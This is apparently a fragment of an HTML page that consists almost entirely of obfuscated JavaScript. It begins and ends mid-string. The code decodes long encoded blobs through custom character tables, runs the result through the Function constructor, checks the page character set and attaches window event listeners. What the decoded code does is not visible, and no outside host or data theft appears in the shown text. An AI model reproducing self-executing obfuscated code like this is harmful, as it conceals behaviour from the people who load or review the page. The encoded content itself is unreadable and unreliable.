k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'9wc!23olvc7m49u@vn5v^ll3%[m5m%_z6inpjiej*#&8z]xe899-ym^gl]_c8,6,{g6{ooi#8{n~4*~3lelnrg+wlxvzrq[ueq3vg4e&kea1j1hp~*tw1gwr.!&62ay[f%q}-e,.!@le,.m#+@1p7].ert_7+osc7qp431f]s84cr.t{4k_{+^6*y_ulnhqxtgy5[f-i}k1mz~]hs-e1rw8-@e3+3ufva_-^m2%}xmoon!k-~scj2&,a!f[v,yj@,o^2}erfzce5vi*#t#%+ja[#@y@[~qun5_.-sxe@wu6e}7n#!]ghtah_]7ezt5i2t,*+e_hik78.*%2]q&4k}zz&k%upakfz_{%j!}{4o*x{qf&w*+7phcj6*673m#is&4^snk5,h8a@&hcga!v49y{[.9k^5x}2&aje3p3uiwppy!9t~lx569xxwery~-s~^s%uq2%[j^##vorfgq-t9}1w]!z^mn]r[29f{5.s1c1}@e,7h6o88p+iu+~.yg';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"[]TV,^}Q|&_SJ*?GVK;&^|*QK=?R@GJUOUW_]+)^!J:J^GJG^*KG]V*R*!KNLSLIG*.:IK&Q*OHWNPGRUMG{*^V?W_IK|---S[&.IL[WKIVPW#~^^!]VH;L-V#|SIRN}OP*K+K%%VN*@#H]V|,??HSR:^K)[:P@J!{#VN~K&,G_MP_}^R[.]-(=@;%|QTNR.G|[(SJ];J{Q}.[.U~GQ}:@:LW)N-^*+[JN^@H^M?-}MSH&R:T#-{:*G]%U~W=R{TV(!!{),:MR:+#MI~QV(.S]+|){J??)-[R~#=WU.LHQ^{Q)-%~^))}U@H|MSI+M,U[,~K.|LQ_;.UU^?S_GSV%SI;#VOOL)J?(OW.^H%)[{S]O-T%%#}]|-JW~V(Q!?J#*MP*^!,-#NI;T=*R|_+=G&G^|=T;#]S^(_J!G^^#RJ]@(..=(]JUSJ:)&L)&.{+#P]UHJW!-H@:Q&%,I+N)#M+S%H.}QR_}?^}]H,^K---.O;}!RL(:{I?::#J,_&KO!._V-]THJ(N}]JJJ,IG^U&*SQ(I%.M[UO#~)P])O.H+-G)]?-[??G]IK?|JN?NR%U)PJ=K)^J|UHO&K?Q:;-~:(+PMKR|%PV[U{~=VTW~=GL-J)MN,I-@K=J)[)}~}]=GKN[?MQRN+|MM%:LS.}R]|UI*K*%:=U]VI%!U-S^]*:&J_RN[&T!JTI-VKU;:{(W+^IJK|K?T=#;:J@H+)#SP^*=PPQS]R_:{O;:S+^|@HKN&[%}-){;^&K*PV*.),:#H|#+_U*;W=OQ%?N@&O-!!U|M*K#GU_#WSI^#K~}WNG*HNUQ!-P!:SW~[)N}V*_JQ],JKP?J%!?.L~~*#_{T~=;%IG.RT:+U_L~V[OHVSKV-Q@@@!K|WRM#~H%SO@&L*JO-^@)KKL&KQ=SHUKM!_!NS*SH-*!J}VT;+UNIQ=,~{NBD776~F88ee5Y7b34961076b9-BZ6375ddf5Z99225BFY93fd66d61D56d946B320Y947YZ2882ae5XD036b42281FD33852591f044bc139Zd558Z5329f28c62bY7-12dX848Z1266bbd7eDX47c62c98W87792FDYD2692#563d94c82D496F55dda3b7D117fFD5Dc433681f7XX663Z4f556+Z7ee65Xc0259DZB7eDB46be2469ZY34Y3,28bc447b4218X17BZ1X96fb61a719B21d8Yfd17c8405Xed84B953D24075d587e961Z62c72YB2e9b;875cc4FBZ29961Fbc2698_224X343B7F547L271D13cb5218Xf25DdbF661168ded5b9FF1Y41D8YF36397F966}a80ec5FZBf399Me7Be052b8219D:37Ya244bd284aD3LZ8Ffc69d65fFZ66D842642383f7358742b1117cf561ZX329D1B36a156cd2d9Bdf31X45DZY33Y3D739a64Yc02c9F,b33D952c01a9afc639B3db62143YX5eDY44b5228bfb5Fca39abe821Y4117eeb74117BXD57792eY5%573B7?9bc35Y2HB7bYF117X2298!477X3VbB12693F86aD039b51B92BY5Zd5406F108dFY26Y0349Z157Xee689917ab1179f159913b98L67fb81982XF67cf36a31b84ea57ZF399XRB6X1B83FZ65d54f80#192f35acf449F197cbf69Z634adX648B01D95fd64d149B21885fd67cc399Z47B9309a#365ea1Bbe2f86S2218Z4BYB1F5DYF6DDB4DYD138XF05ac7435XX720Y3107dXY73107aec56783797Jb499B59Z73999ff7aDZ46b32f4ab56aX141afF345F871de47b7XB4dBY5bZ940a91F47e95fZF429e]d80X260c0F698117cYB4aZ024Y8ZZ76e046c4XD91Q773e6{ZYD308bJ66FDY3f76XY4Fc22998~4a5228fB857cf3Z6b1780f21fc13XYBc75089.Z79X653aa2D9a-774FD9Y?476e0,2Z12195D325e351Z32389]466D03DB9d43ff46bcb397dcf7DFY679041YF2181X7628Y2ca91632BBf493F399.36cDZ235ZFB8XQ86YXZ1e57c447B4218X17YZ1e98YF5fD537B6235aac6Xc53Daa1B79f557d1f99b.D35be29892b9d174c85F275e24FBZ45DY4ZZ6DD8dW365e45188da88F76De04ba71F4df56FZ9F67Fb83BY81582ef5cZ9368D107Dea57Z4319e.B9426Y5&870de=6b62Z8X(d7ab1]3B6308Yc275d840YX1884R21Fa8X164d13Xab1885F25Fcc39Y6139Z31a31d34e45abc3bY8df31X45eB8f09ZKZ71e6G68f?077ZZ41e54FYD2764D453Z116762791XF69Y611711385ff346DF05dca37a4117Xeb58c5329ff679e653c02D9aU774X14eBB28b150b03249F96FD150BDf446FF5FX1V5B2178D,11ba4dd60ZD3Ya71481ee5bZ835Y2?F7ce956c34ZDF5fZB38a0|c2Bdb51B3329FD628e141c3e789H86f8X3cab298BP5618bf6Y71191XB24D832b0127df92f8134Y81378Y22B963054~47Ydc5bZ8ff51L26YY356BF2993fb24D73f782D98f7719947YF218aee1cY510701759Y848D131YXIe36d059ZYT666%686F25fZ73370a92Z99!673e04dba2794Q16edb48b5228f18YB2b97T46cd8F7Y71d7fFX6BY2f4ad|d8fb355D43b5ZZ778e262bcF5a9.381X34eZY%052[d79e958b72d97|174941D882246F66cZX4dbaF143F45c9548b11B85XD16Z9316a1d7aF660ca375aX34eae5597e680(582XD*7Z72aY2H07bB111B1319dPa72DX1b54D744B11X8Bf865d23FYZ1986F360ZD3ac356D642YF1783a252Z82Ya9164D9F58B83Y5eO07Fe6.772238D,d67a054YX2c8eF975YBFDb8278bf261dcf881XZ86aa5YD032b11X55a758Z0f9ac157FX9517Y2d95ce71XY51c33551DY45Y54Z8eDD7YI9693485baF454F474e04db5215e971a87F461ce3bY81582ef5cZ936a3107D&6991985f25Yc6e595]B6DXZ5990X29bfb7da143c2294ab566d050aae397f16fD13Zb8XX40ee67D346Y0WF8da8319c365a,a80e261ceH557V870Y95ZZ52F99U12add457X2b9Y%D73e640B52748d13c9Z4385D464FD69DZ36b61e58B858D844b11985Z2FB7eXB58Z5329fPc79X653c02Db616c222a4d9127FI26fdc49B62390fd6YD744b13acf41bbD282F85ad9467dZF82fc568X41af!989f7627e&740Z3309d-a77e451be2B98K572DF4Zb926YF44B63047F76DZF4eBBF244O270ZY4aB8234aXX66D8f37ce747e95bD5Oa59e982ed56ZD3af75673ee-8962494.e7dD7565add4aB72491fe6bD845b21f8Z15751789*33871f461ZX3ba81582XF78d877F659Z12F75ae1b9e?B78e552bf2Z9922c02196L827D74Daf2e9bd224d751YBe386ff6Bde3Zb22540Z9=285F25fcc39Y61380XD5ac7348b~e7BX855Z22f9c_976X350bd46XY49b43294G7739248B0F648FB6fda3F69d484fa5cDB487FD190XY589043a2{d8bXD60ZZeb99L886X862BXX871aa2D9Y&774e14ebb2895^26fdc49b6239019ae209Yb161d739b8255cYX69d842Y61686ec21c9339ZRc7af4119Yd356Z3309dKa77e451BX2b98U572df4cB92693*06df68BFD778X3eB41695-2398b46B51F83F363Z9fe9F2179F953d1XX77B033a0PD7aX754c12X9BT875e24Fbc2996{370DD4Yb72491FX872192f91Fdf4bY9f042ZF46a82795Jd5Zd023D23dY3ZB36e45cd1]759X587DF5Fb93752X178ad47c6344fD81194;16eDB48B5228FFZ69d643b01d8aF764D13eab349436a82257901380XD5aZ734a1Pe7BX855Z22f9ZK976X350bd2Yb348ba344Bfb71D352BFF648{372DZ40b02086BB6fD149ae143Xc7I083F05DZY37Y4117eXB58c5329FOc79e653c02D9Y|774X14XD770Y6L2B2288aT976YDffbd1Z87BX72d44ZB11741YZ62ca1062217fff688e42a41Z81X7119YU565=B41BBF477e451BX2b98H572DF4ZB92693&06Dda47b4218Xfb68D542cb6Z8939af1190fd348644a3|e45F867c140a21Y7Fe5Vf7Y3098DX30XF4dcd365cOf7XD857B93196fc26YF1a7Y28639c1F8cf966d340ad1Y87F461ce3ba81582ef5cZ936BF1FZ133ade21b9e.b78X552bf2c99.673X04DBY2794G18aXY8Zfe78YDe653D643b01D8YF764D13eYB1885F25FZZ39c257c9435Y;Y80X261ceQ557:Y7eX94e832YY2+66X99225BDX4bb82592ff6cd946b3208dFY67D441YX1B88f57X1385ff16c63c9X1d8aZ113Z03aB0d282e05YBX3255de179a^774X14XBB2895O26fDZ49b62390FD6YD744B11e8bf865ee87bf19c93Fa1208dZ416c33db3D589XB63Z82e58e14ZX6IYBY3092117Xb5]7b82059Lc75df49b1da8Df52ee744b6X29Bf06aD0f881ec4ZF3358424ad~d8YXY1fcc35Y6e242X82098D154Z12e9B}875e24fBZ2996I370DD4Yb72491FX6BD845B21Fa849661Z84ZY1Zdb39B92248e957d144b0cb54BF1FZDS841c4319e(B78e552BF2Z99+673X04Dba2794(16edb64Z466d85287c02db01d8Yf764d13XYB1885F25Fcc39a61380ed5Yc750e557d1e898UX70ef5Z93e592Kc82Y454b22Z90J427B0X96cD946B3208DFY67D441YX1b88F562ZF3cY91683f05dZY37Z05991XB9b1173F25F96X895RF85a75bbd359Y@02aB31eB8DZ8ZL264X35087d98Yf22bDX47b11B83ac5FZ7)0Y6168cXZ169f:Y6a1153a23Zc5379e:4839d3ebc279f~D77e74ZBB209Fd535db138bZ447B4218efb68D542YF1Z89f663D03DYY1784F15ecb38Y5129b30a21c33X359BB3aY7DX30ef4dB82a5Z=37bDF4772DD93fb419352b01b8Dbf62DB47BY1489fb5fd9F67fb83ba81582XF5cc936a3107dea57c4319e?b78e552bf2Z99#68fXF91.37Db2eb6Xdb48B5228fFZ69d643b01d8af764D13eab1885Te6X1082FZ316Yed5ac734Y1]X7BX855c22f9ZJ976X350d939db4DZ7FZ35b82592FF6cD946B3208dFY67f050V160cb49ab1X8ac7Q06Df05Dca37Y4117Xeb58Z5329F28cc2B961476X955742Y92D82ae551c1308f~56FD94Z6Zd787fd5fde4b82D493ed5b9346Y5108Xf063ZFF079B235Y2Uf7ZX956Z3309d]a77X451BX2B9821baf14Zfc72d453c0f749#766D1G8bc1X96fb618B14961991XF6a8412b2148ef4659BFBY1d8518a@d7aX754Z12X9b}875X24fbc2996#370f99ab767dd3fBX2b62b472d13Z732695ef6ed048ad133dZ636ce36B11677f6109X37Y61785f04ccbe596RX2ce64bZ8e0Y1UZ68d642BY2397d131DF1a53D643B01D8YF764d13XYB1885F25Fcc39901380XD5aZ734a1@e7Be855c22F9cG976FF94:6809747bd1F9X_b42944Fbe2890F863X14d741b93f75F8af5ab1359ab66d53Fa7Rf8Bf3648B2ea71386X055Z72BY5Z24B84T774e14XBB2895S26Fdc49B62390fd6aF353F567X1164FD23Fac1986F360ZD3YY71481&a6a1b7YX563Z538Y4X11a87?Y77X451be2B98_572df4cb942e645B02X90W36f8e44YZf244FF6ed239Y8233faa5YD032b11e55Y766c02e661978X361c336Y2Z34c85?875e24fbc2996Q370dd4Yb72491fe6BF48dZ41Fcf45Y72693ca1cda39Y4db8FF169ZX345XX766f5552071a6174dad538Y=[base64][c76DXV7ba225BL369e346Z2248YN1689d3eb81e90f61XDB4aYX1584B962c942aecf58Z323caVZ45c835Y2Wf7Ze956Z3309dIa77e451BX2b98}572df68J1399349b1f749&473D73Xb12389BZ70d24Yaf153FZ833933971e922a5127fec59c633a0{D7ae754c12X9BK875e24Fbc45X6*3b92167b974e347YX2193f92Zd03eB91642ZB3696447fb83BY81582ef5cc936a3107Dea57Z4319eRb78X552db7c994fB7FD4F[Y79DD44B7298Fc263D250b22591B21DZD43Y52491Z81Yd544Y8Sf7XB35bZ934Y2137de856ZFXY73de3XXZ2760X350bd2Y97L471DX4bb82592FF6ZD946b3208DFY51d441ae1B88f562ZF3ZY91683F05dca37Y4117eeb74%[base64]}58eZ74aB72491fe6Bd845B21F8cF966D340YD1Y87f461ce3ba815ab215cF957d5317D+d86F265BF3fY7ZF52bf2c99G673X04dBY2794J16edb48b5228ffc69f252f272de4bb31F5c951885f25Fcc39a61380XD5aZ734Y1Ne7BV464{678f22760X350BD2a97G471de4bb825921b7B2c8BF674D649b5f22b981B88F562ZF3Za91683F05Dca53F756Z13fY114809f55BD^355L37Ze85bB524Y2BD28d84Xb02F9ZD325e43eacX497F661DF41b42041ZY|386f360ZD3aa71481ee5BZ835a2{f7ZX972I779f3.aba3092117Xb5%7b52e9Y&D67d6547Y1D8cN275D34d6Yf32caf1Z89f663D03dYY1784f15XZB38a5127fec59c64fX9@dbd33951481b8MYBB235Zfe7BD751B4304Yfd659e42b42b88^171D0f9YY1c93F069D9386e177XF76384&d78D87Fc1FY7Dea57Z4319XTb78X552bf2Z99#673e04dBY27941Db6ed48F86Xd04fBZf345.362cdW4b81Y92f75D8710821B87fa54D43c76d67Zb32Z65X855c22f9cO976X350BD2a97I471DX4Bb82592ff882946f66cZX4dbaf143+160cb%2B5247Xfd5fD73Za2cc55D860Z23Y581432e060be3497%97YDF55c8304X5eb19558b81D49f964de3eB6d788fa70d04ZB4d28dFB19YY3cB31089F9588F-a6a18538cVF7ZX956c3309DRY77X451be2b98*572DF4ZB9267D=06DDY47b4218eFB68D542af1c89F663D03daa17a035Y72138e85XZ03fYZe335X456cd2aY31372Y84Yc43a51DY1396*370dd4YB72491FX6BD845b21F8ZF966d340YD1Y87f461XY7ff16B8232Y8)Y89F62D7F2da6148aYB5DZ73Z54dd1699;673e04dBY2794W16edb48b5228fFZ69D643B01D8YF764d13eab18a145YFSD87a65ZZ4)a5c?b7dF451ca3a99cf78XY59ZB3752DB46Y657Z11F99d6TF92ff6cD946b3208dfa67D441ae1B88f562cf3ca91683F05De646e85aD4)942c5329fLc79X653c02d9a(774e14XBB2895~26fDZ65c567d95388c144b11X8bF865d23fYZ1986F360cd3YY7309032Y41e538Z_F7cX956Z3309D#Y77X451BX47Y758B722a0^275e11X57Z447B4218Xfb68D542ZB2BD637ac1X5B941784F15Xe747e95Bd5%Y43B033a0*d7Y#3a7N480e458Z9X2a2?[base64]*16dcb1264198Fb863Z439abd881f7139ZV7671875F155Z93a71aa49Y949c325Y7d912B111B73096G2419754651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa 